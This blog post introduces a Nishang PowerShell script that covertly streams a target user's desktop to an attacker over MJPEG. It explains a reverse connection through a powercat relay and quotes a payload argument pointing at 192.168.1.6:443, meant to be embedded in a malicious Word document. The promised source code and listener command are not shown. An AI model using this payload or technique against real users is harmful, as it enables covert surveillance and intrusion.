Stream a target’s Desktop using MJPEG and PowerShell
Recently, I have been working on an interesting concept. I wanted to use MJPEG to stream images in real time from a target desktop to be able to see the activity of a target user. I literally spent weeks to get it working but in the end, it turned out that a small piece of PowerShell code could be used to achieve this. Anyway, I give you Show-TargetScreen.ps1. This script can stream a target's desktop in real time and the stream could be seen in browsers which support MJPEG (Firefox).
Show-TargetScreen is available in the Gather category of Nishang. The current source code looks like this:
Now, to use it for reverse connect, to avoid having to write a listener/server, I used powercat to run a local relay to which Show-TargetScreen connects and we point Firefox to the local port. So, start a powercat listener and relay to any local port. In the below command, Show-TargetScreen will connect to port 443 and Firefox will connect to Port 9000:
Now, to be able to stream a user's Desktop, Show-TargetScreen must be used with a client side attack. Let's use it with Out-Word from Nishang. Since like other Nishang scripts, Show-TargetScreen.ps1 loads a function with same name, we should pass an argument -"Show-TargetScreen -Reverse -IPAddress 192.168.1.6 -Port 443", and use it as a payload for Out-Word.
Now if we point Firefox to http://127.0.0.1:9000, we have a live stream of the target user's Desktop.









Gloss